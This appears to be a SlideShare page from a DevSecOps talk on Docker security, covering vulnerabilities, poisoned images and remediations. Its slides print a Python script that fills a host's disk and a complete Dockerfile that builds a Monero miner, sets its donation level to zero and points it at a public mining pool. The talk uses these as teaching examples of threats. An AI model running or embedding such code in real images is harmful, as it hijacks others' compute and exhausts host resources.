




The document discusses Docker security with insights from Sharath Kumar and Nithin Jois, highlighting various security flaws and remediations in Docker environments. Key topics include the types of containers, common vulnerabilities such as Shellshock and Heartbleed, and best practices for mitigating risks associated with Docker deployment and orchestration. It also outlines important security tools and emphasizes the need for proper user access controls to secure Docker containers.
















![Denial Of Service ● A Malicious User with Access to docker can Implement a Denial of Service Attack by consuming the Host resources. ● Simple, yet Malicious bash scripts using ‘while true’ functionality can consume massive amounts of Memory and shut the server down ● Malicious python scripts such as the one show below can be used to consume massive amounts of Hard-disk space with open(“big_file”, “w”) as f: [f.write(“B” * 1024 * 1024) for i in xrange(1, 1024 * 20)] f.flush() f.close()](https://image.slidesharecdn.com/dockersecurity-180525085002/75/Docker-Security-and-Orchestration-for-DevSecOps-wins-24-2048.jpg)
![Poisoned Images ● Images on public repositories that are Malicious are often disguised to be Secure. They can have Keyloggers, cryptocurrency miners, etc.. installed in them. ● Example of a Dockerfile to Mine XMR(Monero) is show below. FROM alpine:latest RUN adduser -S -D -H -h /xmrig xminer RUN apk --no-cache upgrade && apk --no-cache add git cmake libuv-dev build-base && git clone https://github.com/xmrig/xmrig && cd xmrig && sed -i -e 's/constexpr const int kDonateLevel = 5;/constexpr const int kDonateLevel = 0;/g' src/donate.h && mkdir build && cmake -DCMAKE_BUILD_TYPE=Release . && make && apk del build-base cmake USER xminer WORKDIR /xmrig ENTRYPOINT ["./xmrig", "--algo=cryptonight", "--url=stratum+tcp://pool.minexmr.com:7777", "-- user=<MONERO_ADDRESS>", "--pass=x", "--max-cpu-usage=100"]](https://image.slidesharecdn.com/dockersecurity-180525085002/75/Docker-Security-and-Orchestration-for-DevSecOps-wins-25-2048.jpg)



